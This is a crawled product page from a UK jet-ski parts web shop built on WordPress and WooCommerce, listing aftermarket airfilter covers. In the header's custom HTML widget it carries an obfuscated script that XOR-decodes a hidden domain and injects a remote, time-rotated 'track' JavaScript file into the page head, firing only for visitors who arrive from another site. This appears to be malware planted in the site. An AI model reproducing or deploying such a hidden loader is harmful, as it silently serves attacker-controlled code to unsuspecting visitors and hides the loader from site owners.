

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jet-tecperformance.com/product/airfilter-outerwears/
body_size: 9309
content:
<!DOCTYPE html>
<html lang="en-GB" class=" ">
<head>

<meta charset="UTF-8" />

<title>Airfilter Outerwears | Jet-Tec Performance</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="https://www.jet-tecperformance.com/wp-content/themes/mystile/style.css" media="screen" />
<link rel="pingback" href="https://www.jet-tecperformance.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Feed" href="https://www.jet-tecperformance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Comments Feed" href="https://www.jet-tecperformance.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Airfilter Outerwears Comments Feed" href="https://www.jet-tecperformance.com/product/airfilter-outerwears/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jet-tecperformance.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='woo-layout-css'  href='https://www.jet-tecperformance.com/wp-content/themes/mystile/css/layout.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jet-tecperformance.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/css/flexslider.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fcbk_stylesheet-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/css/style.css?ver=5.7.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/js/jquery.fitvids.js?ver=1.0.6' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/third-party.js?ver=5.7.12' id='third party-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/general.js?ver=5.7.12' id='general-js'></script>
<link rel="https://api.w.org/" href="https://www.jet-tecperformance.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jet-tecperformance.com/wp-json/wp/v2/product/315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jet-tecperformance.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jet-tecperformance.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.jet-tecperformance.com/product/airfilter-outerwears/" />
<link rel='shortlink' href='https://www.jet-tecperformance.com/?p=315' />
<link rel="alternate" type="application/json+oembed" href="https://www.jet-tecperformance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jet-tecperformance.com%2Fproduct%2Fairfilter-outerwears%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jet-tecperformance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jet-tecperformance.com%2Fproduct%2Fairfilter-outerwears%2F&#038;format=xml" />
		<script type="text/javascript">
		/* Slider Parameters */
		jQuery(window).load(function() {
			jQuery(".flexslider")
				.fitVids()
				.flexslider({
				animation: 'fade', // Specify sets like: 'fade' or 'slide'
				direction: 'vertical',
				slideshow: true,
				controlNav: true,
				directionNav: true,
				slideshowSpeed: 6000,
				animationSpeed: 600,
				useCSS: false,
				animationLoop: true,
				smoothHeight: true,
				//controlNav: "thumbnails"
			});
		});
		</script>
	
<meta property="og:title" content="Airfilter Outerwears"/>
<meta property="og:site_name" content="Jet-Tec Performance"/>
<meta property="og:image" content="https://www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-84-e1413751344811-225x300.jpg"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

<!--  Mobile viewport scale | Disable user zooming as the layout is optimised -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<!--[if lt IE 9]>
<script src="https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/respond-IE.js"></script>
<![endif]-->
<!--[if lte IE 8]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Woo Custom Styling -->
<style type="text/css">
html { background: #262626 !important; }
</style>

<!-- Google Webfonts -->
<link href="https://fonts.googleapis.com/css?family=Bree+Serif|Open+Sans:r,i,b,bi|Schoolbell" rel="stylesheet" type="text/css" />

<!-- Alt Stylesheet -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/styles/grey.css" rel="stylesheet" type="text/css" />
<!-- Options Panel Custom CSS -->
<style type="text/css">
body {
background: #ffd51e;
}
/*social buttons in head*/
@media only screen and (min-width: 768px) {
    #header {
        padding-bottom: 0px!important;
    }
}
#header #navigation,
#header hgroup {
    margin-bottom:0px;
}
#toprightwidgetarea {
    float: right;
    width: 50%;
    margin-top: -19px;
    margin-right: -19px;;
    text-align:right;
}
#toprightwidgetarea aside {
    margin-bottom: 14px;
}
#fcbk_share {
display: inline-flex;
}
.fcbk_like span {
width: 100px !important;
}
.fcbk_button {
margin-right: 5px;
}
.fb-like.fb_iframe_widget {
transform: scale(1.8);
-ms-transform: scale(1.8);
-webkit-transform: scale(1.8);
-o-transform: scale(1.8);
-moz-transform: scale(1.8);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-top: -9px;
}
.fcbk_like span {
vertical-align: top !important;
}
.woocommerce-tabs #fcbk_share {
display: none;
}
/*end sb head*/
.nav.wc-nav {
display: none;
}
/*contact on product page*/
.avlb strong {
vertical-align: top;
}
.avlb ul {
list-style: none;
text-align: center;
display: inline-block;
font-weight: 800;
}
.avlb li {
margin-left: 1em;
float: left;
}
.avlb .contact-form .forms textarea {
height: 100px;
width: 300px;
}
.avlb {
padding-top: 4em;
}
.avlb #contactForm {
margin: 0 0 0 0;
}
.avlb .post.contact-form {
float: right;
}
.avlb .textarea {
margin-bottom: 0 !important;
}
.avlb .inline {
margin-bottom: 0 !important;
}
form.cart {
display: none;
}
.posted_in {
display: none;
}
/*credit cards*/
.ccards {
display: flex;
max-width: 340px;
}
.ccards strong {
margin-right: 5px;
}
ul.accepted-payment-methods li.american-express span {
width: 37px;
height: 32px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/amex@2x.png);
}
ul.accepted-payment-methods li.mastercard span {
width: 53px;
height: 32px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/mastercard@2x.png);
}
ul.accepted-payment-methods li.visa span {
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/visa@2x.png);
width: 100px;
height: 32px;
}
ul.accepted-payment-methods li.maestro span {
width: 58px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/maestro@2x.png);
height: 32px;
}
/*brands*/
#bnr li {
list-style: none;
margin-left: 10.9%;
float: left;
}
#bnr ul > li:first-child {
margin-left: 0;
}
#bnr ul {
display: inline-block;
width: 100%;
margin-bottom: 0.5em;
}
#subbnr ul {
list-style: none;
margin-bottom: 0;
}
#subbnr ul {
display: inline-block;
width: 100%;
}
#subbnr li {
list-style: none;
margin-left: 7.6%;
float: left;
}
#subbnr ul > li:first-child {
margin-left: 0;
}
#subbnr ul > li:last-child {
margin-right: 0;
}
/*smaller screens setup*/

@media only screen 
and (min-device-width : 481px) 
and (max-device-width : 768px) {
.fcbk_button img {
width: 100%;
height: auto;
}
#toprightwidgetarea {
float: none;
width: 100%;
margin-top: 20px;
margin-right: 0px;
text-align: left;
}
.fb-like.fb_iframe_widget {
transform: scale(1.5);
-ms-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-moz-transform: scale(1.5);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-left: 0px;
margin-top: 5px;
}
#bnr ul {
display: inline-block;
width: 300px;
}
#bnr li {
list-style: none;
text-align: center;
margin-left: 0px;
}
#bnr ul > li:last-child {
margin-top: 20px;
}
#header {
text-align: center;
}
#header #logo {
margin-bottom: 0 !important;
margin-top: -30px;
}
#toprightwidgetarea {
float: none;
text-align: center;
}
#top {
padding: 0;
}
}
/*yellow style*/
#header #navigation ul.nav > li.parent:hover a:before {
background: #000;
}
#header #navigation ul.nav > li:hover a {
border-color: #000;
background: #000;
}
#header #navigation ul.nav ul {
border: 1px solid #000;
margin-top: -1px;
padding: .372em 0;
box-shadow: 0 0.202em 0 0 rgba(230, 230, 230, 0.4);
-webkit-box-shadow: 0 0.202em 0 0 rgba(230, 230, 230, 0.4);
background: #000;
}
#header #navigation ul.nav > li a {
border: 1px solid #000;
background: #000;
-webkit-border-radius: 0;
border-radius: 0;
}
#header #navigation ul.nav > li a:hover {
border-color: #000;
background: #000;
}
ul.nav li a {
color: #ffd51e;
}
#header #navigation ul.nav > li.parent a:after {
color: #ffd51e;
}
#header #navigation ul.nav > li.parent:hover a:after {
color: #ffd51e;
}
#header #navigation ul.nav > li a:hover {
color: rgb(177, 177, 177);
}

.home #content.with-banner {
border-top: 4px double #454545;
}
#header {
border-bottom: 4px double #454545;
}
.post .post-meta, .type-page .post-meta {
border-bottom: 4px double #454545;
}
.post .post-meta li a, .type-page .post-meta li a {
color: #454545;
}
.post .post-meta li.post-category:before, .type-page .post-meta li.post-category:before, .post .post-meta li.tags:before, .type-page .post-meta li.tags:before, .post .post-meta li.comments:before, .type-page .post-meta li.comments:before, .post .post-meta li.edit:before, .type-page .post-meta li.edit:before {
color: #454545;
}
/*product*/
ul.products li.product.first {
clear: both;
background: white;
box-shadow: 0px 0px 10px 0px #776A31;
}
ul.products li.product img {
background: none;
border: none;
}
ul.products li.product {
margin-right: 3.8%;
background: white;
box-shadow: 0px 0px 10px 0px #776A31;
}
.single-product .summary .product_meta {
border-top: 4px double #454545;
}
img.attachment-shop_single.wp-post-image {
background: none;
border: 4px double #454545;
}}
</style>


<!-- Woo Shortcodes CSS -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/custom.css" rel="stylesheet" type="text/css" />

</head>

<body data-rsssl=1 class="product-template-default single single-product postid-315 woocommerce woocommerce-page unknown alt-style-grey layout-right-content layout-full">

<div id="wrapper">

 

    <div id="top">
        <nav class="col-full" role="navigation">
                        <ul class="nav wc-nav">	<li class="cart">
	<a href="https://www.jet-tecperformance.com" title="View your shopping cart" class="cart-parent">
		<span>
	<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span><span class="contents">0 items</span>	</span>
	</a>
	</li>
	<li class="cart"></li><li class="checkout"><a href="https://www.jet-tecperformance.com">Checkout</a></li><li class="search"><form role="search" method="get" id="searchform" action="https://www.jet-tecperformance.com/" >
    <label class="screen-reader-text" for="s">Search Products:</label>
    <input type="search" results=5 autosave="https://www.jet-tecperformance.com/" class="input-text" placeholder="Search Products" value="" name="s" id="s" />
    <input type="submit" class="button" id="searchsubmit" value="Search" />
    <input type="hidden" name="post_type" value="product" />
    </form></li></ul>        </nav>
    </div><!-- /#top -->


 
    
    <header id="header" class="col-full">
           
   
     
        <hgroup>
         
                                        <a id="logo" href="https://www.jet-tecperformance.com/" title="">
                    <img src="https://www.jet-tecperformance.com/wp-content/uploads/2014/05/Jet-Tec_Logo_Glow.png" alt="" />
                </a>
                     
            <h1 class="site-title"><a href="https://www.jet-tecperformance.com/">Jet-Tec Performance</a></h1>
            <h2 class="site-description">Just another WordPress site</h2>
            <h3 class="nav-toggle"><a href="#navigation">&#9776; <span>Navigation</span></a></h3>
               
        </hgroup>
     
<div id="toprightwidgetarea">
    <aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="fcbk_share"><div class="fcbk_button">
							<a href="https://www.facebook.com/" target="_blank" rel="noopener">
								<img src="https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
							</a>
						</div><div class="fcbk_like"><fb:like href="https://www.jet-tecperformance.com/product/airfilter-outerwears/" action="like" colorscheme="light" layout="button_count"  size="small" share="false"></fb:like></div></div></div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9941d) {
    
    var _ba50e = Date.now();
    var _879c9 = 1000;
    _ba50e = _ba50e / _879c9;
    _ba50e = Math.floor(_ba50e);

    var _ac8fa = 600;
    _ba50e -= _ba50e % _ac8fa;
    _ba50e = _ba50e.toString(16);

    var _63ff2 = _9941d.referrer;

    if (!_63ff2) return;

    var _22c72 = [838, 835, 860, 847, 846, 843, 857, 834, 840, 837, 843, 856, 846, 833, 835, 862, 772, 835, 836, 844, 837];

    _22c72 = _22c72.map(function(_3bc77){
        return _3bc77 ^ 810;
    });

    var _30bb8 = "9b19cfe4165c4cbf9dc93534f4e6b48d";
    
    _22c72 = String.fromCharCode(..._22c72);

    var _b928b = "https://";
    var _e488c = "/";
    var _4b057 = "track-";

    var _19cec = ".js";

    var _403f5 = _9941d.createElement("script");
    _403f5.type = "text/javascript";
    _403f5.async = true;
    _403f5.src = _b928b + _22c72 + _e488c + _4b057 + _ba50e + _19cec;

    _9941d.getElementsByTagName("head")[0].appendChild(_403f5)

}(document);
</script></div></aside></div>
        
        <nav id="navigation" class="col-full" role="navigation">
         
            <ul id="main-nav" class="nav fr"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://www.jet-tecperformance.com/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-34"><a href="https://www.jet-tecperformance.com/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/">Jet-Ski</a>
	<ul class="sub-menu">
		<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/new-jet-skis/">New Jet-Ski&#8217;s</a></li>
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/used-jet-skis/">Used Jet-Ski&#8217;s</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/breaking-jet-skis/">Breaking Jet-Ski&#8217;s</a></li>
	</ul>
</li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-43"><a href="https://www.jet-tecperformance.com/product-category/parts/">Parts</a>
	<ul class="sub-menu">
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-44"><a href="https://www.jet-tecperformance.com/product-category/parts/new-parts/">New Parts</a></li>
		<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45"><a href="https://www.jet-tecperformance.com/product-category/parts/used-parts/">Used Parts</a></li>
	</ul>
</li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35"><a href="https://www.jet-tecperformance.com/product-category/accessories/">Accessories</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://www.jet-tecperformance.com/product-category/inflatables/">Inflatables</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://www.jet-tecperformance.com/product-category/trailer-parts/">Trailer Parts</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://www.jet-tecperformance.com/product-category/clothing/">Clothing</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42"><a href="https://www.jet-tecperformance.com/product-category/maintenance/">Maintenance</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.jet-tecperformance.com/about-us/">About Us</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.jet-tecperformance.com/contact-us/">Contact Us</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.jet-tecperformance.com/news/">News</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.jet-tecperformance.com/services/">Services</a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a href="https://www.jet-tecperformance.com/gallery/">Gallery</a></li>
</ul> 
        </nav><!-- /#navigation -->
     
        
				<div id="bnr" class="col-full" role="baner">
					<ul>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Yamaha.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/SeaDoo.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Polaris.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Kawasaki.png" alt="header brands"></li>
						</ul>
					
				</div><!-- /#subbaner -->
				<div id="subbnr" class="col-full" role="subbaner">
					<ul>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Tel.png" alt="tel"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Mob.png" alt="mob"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Email.png" alt="mail"></li>
						</ul>
					
				</div><!-- /#subbaner -->
		
	</header><!-- /#header -->

	
			<!-- #content Starts -->
			    <div id="content" class="col-full">

	        <!-- #main Starts -->
	        	        <div id="main" class="col-left">

	    
		
			

<div id="product-315" class="post-315 product type-product status-publish has-post-thumbnail product_cat-new-parts first instock shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-84-e1413751344811-90x90.jpg" class="woocommerce-product-gallery__image"><a href="https://www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-84-e1413751344811.jpg"><img width="300" height="300" src="https://www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-84-e1413751344811-300x300.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" loading="lazy" title="photo (84)" data-caption="" data-src="https://www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-84-e1413751344811.jpg" data-large_image="https://www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-84-e1413751344811.jpg" data-large_image_width="2448" data-large_image_height="3264" srcset="https://www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-84-e1413751344811-300x300.jpg 300w, https://www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-84-e1413751344811-150x150.jpg 150w, https://www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-84-e1413751344811-50x50.jpg 50w, https://www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-84-e1413751344811-90x90.jpg 90w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Airfilter Outerwears</h1><p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>18.00</span></p>
<div class="woocommerce-product-details__short-description">
    <p>Aftermarket airfilter outerwears to prevent water ingress through the airfilter.</p>
</div>

	
	<form class="cart" method="post" enctype='multipart/form-data'>
			<div class="quantity">
		<input type="number" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" />
	</div>
	
		<button type="submit" name="add-to-cart" value="315" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.jet-tecperformance.com/product-category/parts/new-parts/" rel="tag">New Parts</a></span>
	
	
</div>


	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2>Description</h2>

<div class="fcbk_share"><div class="fcbk_button">
							<a href="https://www.facebook.com/"	target="_blank">
								<img src="https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
							</a>
						</div><div class="fcbk_like"><fb:like href="https://www.jet-tecperformance.com/product/airfilter-outerwears/" action="like" colorscheme="light" layout="button_count"  size="small" share="false"></fb:like></div></div><p>Aftermarket airfilter outerwears to prevent water ingress through the airfilter.</p>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Airfilter Outerwears&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/airfilter-outerwears/#respond" style="display:none;">Click here to cancel reply.</a></small></span><form action="https://www.jet-tecperformance.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" aria-required="true" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='315' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
			</div>
			</div>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products">

			
